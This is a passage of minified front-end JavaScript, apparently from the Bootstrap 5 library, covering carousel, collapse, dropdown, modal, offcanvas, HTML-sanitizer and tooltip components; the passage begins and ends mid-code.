t=Pe[e.key];t&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const t=F.findOne(xe,this._indicatorsElement);t.classList.remove(Ce),t.removeAttribute("aria-current");const o=F.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);o&&(o.classList.add(Ce),o.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const t=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=t||this._config.defaultInterval}_slide(e,t=null){if(this._isSliding)return;const o=this._getActive(),i=e===le,n=t||k(this._getItems(),o,i,this._config.wrap);if(n===o)return;const r=this._getItemIndex(n),s=t=>G.trigger(this._element,t,{relatedTarget:n,direction:this._orderToDirection(e),from:this._getItemIndex(o),to:r});if(s(he).defaultPrevented)return;if(!o||!n)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(r),this._activeElement=n;const c=i?"carousel-item-start":"carousel-item-end",d=i?"carousel-item-next":"carousel-item-prev";n.classList.add(d),h(n),o.classList.add(c),n.classList.add(c),this._queueCallback(()=>{n.classList.remove(c,d),n.classList.add(Ce),o.classList.remove(Ce,d,c),this._isSliding=!1,s(We)},o,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return F.findOne(Re,this._element)}_getItems(){return F.find(ye,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return f()?e===pe?ue:le:e===pe?le:ue}_orderToDirection(e){return f()?e===ue?pe:me:e===ue?me:pe}static jQueryInterface(e){return this.each(function(){const t=Ie.getOrCreateInstance(this,e);if("number"!=typeof e){if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}else t.to(e)})}}G.on(document,ke,"[data-bs-slide], [data-bs-slide-to]",function(e){const t=F.getElementFromSelector(this);if(!t||!t.classList.contains(Se))return;e.preventDefault();const o=Ie.getOrCreateInstance(t),i=this.getAttribute("data-bs-slide-to");return i?(o.to(i),void o._maybeEnableCycle()):"next"===Q.getDataAttribute(this,"slide")?(o.next(),void o._maybeEnableCycle()):(o.prev(),void o._maybeEnableCycle())}),G.on(window,we,()=>{const e=F.find('[data-bs-ride="carousel"]');for(const t of e)Ie.getOrCreateInstance(t)}),v(Ie);const Ne=".bs.collapse",_e=`show${Ne}`,Te=`shown${Ne}`,Ee=`hide${Ne}`,ze=`hidden${Ne}`,qe=`click${Ne}.data-api`,Ge="show",je="collapse",Le="collapsing",Me=`:scope .${je} .${je}`,Qe='[data-bs-toggle="collapse"]',Ve={parent:null,toggle:!0},De={parent:"(null|element)",toggle:"boolean"};class Be extends D{constructor(e,t){super(e,t),this._isTransitioning=!1,this._triggerArray=[];const o=F.find(Qe);for(const i of o){const e=F.getSelectorFromElement(i),t=F.find(e).filter(e=>e===this._element);null!==e&&t.length&&this._triggerArray.push(i)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ve}static get DefaultType(){return De}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e=[];if(this._config.parent&&(e=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter(e=>e!==this._element).map(e=>Be.getOrCreateInstance(e,{toggle:!1}))),e.length&&e[0]._isTransitioning)return;if(G.trigger(this._element,_e).defaultPrevented)return;for(const i of e)i.hide();const t=this._getDimension();this._element.classList.remove(je),this._element.classList.add(Le),this._element.style[t]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const o=`scroll${t[0].toUpperCase()+t.slice(1)}`;this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(Le),this._element.classList.add(je,Ge),this._element.style[t]="",G.trigger(this._element,Te)},this._element,!0),this._element.style[t]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(G.trigger(this._element,Ee).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,h(this._element),this._element.classList.add(Le),this._element.classList.remove(je,Ge);for(const t of this._triggerArray){const e=F.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[e]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(Le),this._element.classList.add(je),G.trigger(this._element,ze)},this._element,!0)}_isShown(e=this._element){return e.classList.contains(Ge)}_configAfterMerge(e){return e.toggle=Boolean(e.toggle),e.parent=d(e.parent),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(Qe);for(const t of e){const e=F.getElementFromSelector(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))}}_getFirstLevelChildren(e){const t=F.find(Me,this._config.parent);return F.find(e,this._config.parent).filter(e=>!t.includes(e))}_addAriaAndCollapsedClass(e,t){if(e.length)for(const o of e)o.classList.toggle("collapsed",!t),o.setAttribute("aria-expanded",t)}static jQueryInterface(e){const t={};return"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1),this.each(function(){const o=Be.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===o[e])throw new TypeError(`No method named "${e}"`);o[e]()}})}}G.on(document,qe,Qe,function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();for(const t of F.getMultipleElementsFromSelector(this))Be.getOrCreateInstance(t,{toggle:!1}).toggle()}),v(Be);const Fe="dropdown",Je=".bs.dropdown",He=".data-api",Ke="ArrowUp",Ue="ArrowDown",Ze=`hide${Je}`,Xe=`hidden${Je}`,Ye=`show${Je}`,$e=`shown${Je}`,et=`click${Je}${He}`,tt=`keydown${Je}${He}`,ot=`keyup${Je}${He}`,it="show",nt='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',rt=`${nt}.${it}`,st=".dropdown-menu",at=f()?"top-end":"top-start",ct=f()?"top-start":"top-end",dt=f()?"bottom-end":"bottom-start",lt=f()?"bottom-start":"bottom-end",ut=f()?"left-start":"right-start",pt=f()?"right-start":"left-start",mt={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},ht={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class Wt extends D{constructor(e,t){super(e,t),this._popper=null,this._parent=this._element.parentNode,this._menu=F.next(this._element,st)[0]||F.prev(this._element,st)[0]||F.findOne(st,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return mt}static get DefaultType(){return ht}static get NAME(){return Fe}toggle(){return this._isShown()?this.hide():this.show()}show(){if(u(this._element)||this._isShown())return;const e={relatedTarget:this._element};if(!G.trigger(this._element,Ye,e).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const e of[].concat(...document.body.children))G.on(e,"mouseover",m);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(it),this._element.classList.add(it),G.trigger(this._element,$e,e)}}hide(){if(u(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){if(!G.trigger(this._element,Ze,e).defaultPrevented){if("ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))G.off(e,"mouseover",m);this._popper&&this._popper.destroy(),this._menu.classList.remove(it),this._element.classList.remove(it),this._element.setAttribute("aria-expanded","false"),Q.removeDataAttribute(this._menu,"popper"),G.trigger(this._element,Xe,e)}}_getConfig(e){if("object"==typeof(e=super._getConfig(e)).reference&&!a(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${Fe.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=this._parent:a(this._config.reference)?e=d(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const o=this._getPopperConfig();this._popper=t.createPopper(e,this._menu,o)}_isShown(){return this._menu.classList.contains(it)}_getPlacement(){const e=this._parent;if(e.classList.contains("dropend"))return ut;if(e.classList.contains("dropstart"))return pt;if(e.classList.contains("dropup-center"))return"top";if(e.classList.contains("dropdown-center"))return"bottom";const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?ct:at:t?lt:dt}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(Q.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...b(this._config.popperConfig,[e])}}_selectMenuItem({key:e,target:t}){const o=F.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(e=>l(e));o.length&&k(o,t,e===Ue,!o.includes(t)).focus()}static jQueryInterface(e){return this.each(function(){const t=Wt.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}static clearMenus(e){if(2===e.button||"keyup"===e.type&&"Tab"!==e.key)return;const t=F.find(rt);for(const o of t){const t=Wt.getInstance(o);if(!t||!1===t._config.autoClose)continue;const i=e.composedPath(),n=i.includes(t._menu);if(i.includes(t._element)||"inside"===t._config.autoClose&&!n||"outside"===t._config.autoClose&&n)continue;if(t._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const r={relatedTarget:t._element};"click"===e.type&&(r.clickEvent=e),t._completeHide(r)}}static dataApiKeydownHandler(e){const t=/input|textarea/i.test(e.target.tagName),o="Escape"===e.key,i=[Ke,Ue].includes(e.key);if(!i&&!o)return;if(t&&!o)return;e.preventDefault();const n=this.matches(nt)?this:F.prev(this,nt)[0]||F.next(this,nt)[0]||F.findOne(nt,e.delegateTarget.parentNode),r=Wt.getOrCreateInstance(n);if(i)return e.stopPropagation(),r.show(),void r._selectMenuItem(e);r._isShown()&&(e.stopPropagation(),r.hide(),n.focus())}}G.on(document,tt,nt,Wt.dataApiKeydownHandler),G.on(document,tt,st,Wt.dataApiKeydownHandler),G.on(document,et,Wt.clearMenus),G.on(document,ot,Wt.clearMenus),G.on(document,et,nt,function(e){e.preventDefault(),Wt.getOrCreateInstance(this).toggle()}),v(Wt);const gt="backdrop",ft="show",vt=`mousedown.bs.${gt}`,bt={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},wt={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class kt extends V{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return bt}static get DefaultType(){return wt}static get NAME(){return gt}show(e){if(!this._config.isVisible)return void b(e);this._append();const t=this._getElement();this._config.isAnimated&&h(t),t.classList.add(ft),this._emulateAnimation(()=>{b(e)})}hide(e){this._config.isVisible?(this._getElement().classList.remove(ft),this._emulateAnimation(()=>{this.dispose(),b(e)})):b(e)}dispose(){this._isAppended&&(G.off(this._element,vt),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_configAfterMerge(e){return e.rootElement=d(e.rootElement),e}_append(){if(this._isAppended)return;const e=this._getElement();this._config.rootElement.append(e),G.on(e,vt,()=>{b(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(e){w(e,this._getElement(),this._config.isAnimated)}}const St=".bs.focustrap",Ct=`focusin${St}`,xt=`keydown.tab${St}`,yt="backward",Rt={autofocus:!0,trapElement:null},Pt={autofocus:"boolean",trapElement:"element"};class Ot extends V{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Rt}static get DefaultType(){return Pt}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),G.off(document,St),G.on(document,Ct,e=>this._handleFocusin(e)),G.on(document,xt,e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,G.off(document,St))}_handleFocusin(e){const{trapElement:t}=this._config;if(e.target===document||e.target===t||t.contains(e.target))return;const o=F.focusableChildren(t);0===o.length?t.focus():this._lastTabNavDirection===yt?o[o.length-1].focus():o[0].focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?yt:"forward")}}const At=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",It=".sticky-top",Nt="padding-right",_t="margin-right";class Tt{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,Nt,t=>t+e),this._setElementAttributes(At,Nt,t=>t+e),this._setElementAttributes(It,_t,t=>t-e)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,Nt),this._resetElementAttributes(At,Nt),this._resetElementAttributes(It,_t)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,o){const i=this.getWidth();this._applyManipulationCallback(e,e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+i)return;this._saveInitialAttribute(e,t);const n=window.getComputedStyle(e).getPropertyValue(t);e.style.setProperty(t,`${o(Number.parseFloat(n))}px`)})}_saveInitialAttribute(e,t){const o=e.style.getPropertyValue(t);o&&Q.setDataAttribute(e,t,o)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,e=>{const o=Q.getDataAttribute(e,t);null!==o?(Q.removeDataAttribute(e,t),e.style.setProperty(t,o)):e.style.removeProperty(t)})}_applyManipulationCallback(e,t){if(a(e))t(e);else for(const o of F.find(e,this._element))t(o)}}const Et=".bs.modal",zt=`hide${Et}`,qt=`hidePrevented${Et}`,Gt=`hidden${Et}`,jt=`show${Et}`,Lt=`shown${Et}`,Mt=`resize${Et}`,Qt=`click.dismiss${Et}`,Vt=`mousedown.dismiss${Et}`,Dt=`keydown.dismiss${Et}`,Bt=`click${Et}.data-api`,Ft="modal-open",Jt="show",Ht="modal-static",Kt={backdrop:!0,focus:!0,keyboard:!0},Ut={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Zt extends D{constructor(e,t){super(e,t),this._dialog=F.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Tt,this._addEventListeners()}static get Default(){return Kt}static get DefaultType(){return Ut}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||G.trigger(this._element,jt,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Ft),this._adjustDialog(),this._backdrop.show(()=>this._showElement(e)))}hide(){this._isShown&&!this._isTransitioning&&(G.trigger(this._element,zt).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Jt),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated())))}dispose(){G.off(window,Et),G.off(this._dialog,Et),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new kt({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Ot({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const t=F.findOne(".modal-body",this._dialog);t&&(t.scrollTop=0),h(this._element),this._element.classList.add(Jt),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,G.trigger(this._element,Lt,{relatedTarget:e})},this._dialog,this._isAnimated())}_addEventListeners(){G.on(this._element,Dt,e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())}),G.on(window,Mt,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),G.on(this._element,Vt,e=>{G.one(this._element,Qt,t=>{this._element===e.target&&this._element===t.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Ft),this._resetAdjustments(),this._scrollBar.reset(),G.trigger(this._element,Gt)})}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(G.trigger(this._element,qt).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._element.style.overflowY;"hidden"===t||this._element.classList.contains(Ht)||(e||(this._element.style.overflowY="hidden"),this._element.classList.add(Ht),this._queueCallback(()=>{this._element.classList.remove(Ht),this._queueCallback(()=>{this._element.style.overflowY=t},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),o=t>0;if(o&&!e){const e=f()?"paddingLeft":"paddingRight";this._element.style[e]=`${t}px`}if(!o&&e){const e=f()?"paddingRight":"paddingLeft";this._element.style[e]=`${t}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each(function(){const o=Zt.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===o[e])throw new TypeError(`No method named "${e}"`);o[e](t)}})}}G.on(document,Bt,'[data-bs-toggle="modal"]',function(e){const t=F.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),G.one(t,jt,e=>{e.defaultPrevented||G.one(t,Gt,()=>{l(this)&&this.focus()})});const o=F.findOne(".modal.show");o&&Zt.getInstance(o).hide(),Zt.getOrCreateInstance(t).toggle(this)}),J(Zt),v(Zt);const Xt=".bs.offcanvas",Yt=".data-api",$t=`load${Xt}${Yt}`,eo="show",to="showing",oo="hiding",io=".offcanvas.show",no=`show${Xt}`,ro=`shown${Xt}`,so=`hide${Xt}`,ao=`hidePrevented${Xt}`,co=`hidden${Xt}`,lo=`resize${Xt}`,uo=`click${Xt}${Yt}`,po=`keydown.dismiss${Xt}`,mo={backdrop:!0,keyboard:!0,scroll:!1},ho={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class Wo extends D{constructor(e,t){super(e,t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return mo}static get DefaultType(){return ho}static get NAME(){return"offcanvas"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||G.trigger(this._element,no,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new Tt).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(to),this._queueCallback(()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(eo),this._element.classList.remove(to),G.trigger(this._element,ro,{relatedTarget:e})},this._element,!0))}hide(){this._isShown&&(G.trigger(this._element,so).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(oo),this._backdrop.hide(),this._queueCallback(()=>{this._element.classList.remove(eo,oo),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new Tt).reset(),G.trigger(this._element,co)},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const e=Boolean(this._config.backdrop);return new kt({className:"offcanvas-backdrop",isVisible:e,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:e?()=>{"static"!==this._config.backdrop?this.hide():G.trigger(this._element,ao)}:null})}_initializeFocusTrap(){return new Ot({trapElement:this._element})}_addEventListeners(){G.on(this._element,po,e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():G.trigger(this._element,ao))})}static jQueryInterface(e){return this.each(function(){const t=Wo.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}G.on(document,uo,'[data-bs-toggle="offcanvas"]',function(e){const t=F.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),u(this))return;G.one(t,co,()=>{l(this)&&this.focus()});const o=F.findOne(io);o&&o!==t&&Wo.getInstance(o).hide(),Wo.getOrCreateInstance(t).toggle(this)}),G.on(window,$t,()=>{for(const e of F.find(io))Wo.getOrCreateInstance(e).show()}),G.on(window,lo,()=>{for(const e of F.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(e).position&&Wo.getOrCreateInstance(e).hide()}),J(Wo),v(Wo);const go={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},fo=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),vo=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,bo=(e,t)=>{const o=e.nodeName.toLowerCase();return t.includes(o)?!fo.has(o)||Boolean(vo.test(e.nodeValue)):t.filter(e=>e instanceof RegExp).some(e=>e.test(o))},wo={allowList:go,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},ko={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},So={entry:"(string|element|function|null)",selector:"(string|element)"};class Co extends V{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return wo}static get DefaultType(){return ko}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map(e=>this._resolvePossibleFunction(e)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[i,n]of Object.entries(this._config.content))this._setContent(e,n,i);const t=e.children[0],o=this._resolvePossibleFunction(this._config.extraClass);return o&&t.classList.add(...o.split(" ")),t}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[t,o]of Object.entries(e))super._typeCheckConfig({selector:t,entry:o},So)}_setContent(e,t,o){const i=F.findOne(o,e);i&&((t=this._resolvePossibleFunction(t))?a(t)?this._putElementInTemplate(d(t),i):this._config.html?i.innerHTML=this._maybeSanitize(t):i.textContent=t:i.remove())}_maybeSanitize(e){return this._config.sanitize?function(e,t,o){if(!e.length)return e;if(o&&"function"==typeof o)return o(e);const i=(new window.DOMParser).parseFromString(e,"text/html"),n=[].concat(...i.body.querySelectorAll("*"));for(const r of n){const e=r.nodeName.toLowerCase();if(!Object.keys(t).includes(e)){r.remove();continue}const o=[].concat(...r.attributes),i=[].concat(t["*"]||[],t[e]||[]);for(const t of o)bo(t,i)||r.removeAttribute(t.nodeName)}return i.body.innerHTML}(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return b(e,[this])}_putElementInTemplate(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}const xo=new Set(["sanitize","allowList","sanitizeFn"]),yo="fade",Ro="show",Po=".modal",Oo="hide.bs.modal",Ao="hover",Io="focus",No={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},_o={allowList:go,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},To={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class Eo extends D{constructor(e,o){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e,o),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return _o}static get DefaultType(){return To}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),G.off(this._element.closest(Po),Oo,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const e=G.trigger(this._element,this.constructor.eventName("show")),t=(p(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!t)return;this._disposePopper();const o=this._getTipElement();this._element.setAttribute("aria-describedby",o.getAttribute("id"));const{container:i}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(i.append(o),G.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(o),o.classList.add(Ro),"ontouchstart"in document.documentElement)for(const n of[].concat(...document.body.children))G.on(n,"mouseover",m);this._queueCallback(()=>{G.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1},this.tip,this._isAnimated())}hide(){if(this._isShown()&&!G.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(Ro),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))G.off(e,"mouseover",m);this._activeTrigger.click=!1,this._activeTrigger[Io]=!1,this._activeTrigger[Ao]=!1,this._isHovered=null,this._queueCallback(()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),G.trigger(this._element,this.constructor.eventName("hidden")))},this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove(yo,Ro),t.classList.add(`bs-${this.constructor.NAME}-auto`);const o=(e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e})(this.constructor.NAME).toString();return t.setAttribute("id",o),this._isAnimated()&&t.classList.add(yo),t}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new Co({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(yo)}_isShown(){return this.tip&&this.tip.classList.contains(Ro)}_createPopper(e){const o=b(this._config.placement,[this,e,this._element]),i=No[o.toUpperCase()];return t.createPopper(this._element,e,this._getPopperConfig(i))}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return b(e,[this._element])}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...t,...b(this._config.popperConfig,[t])}}_setListeners(){const e=this._config.trigger.split(" ");for(const t of 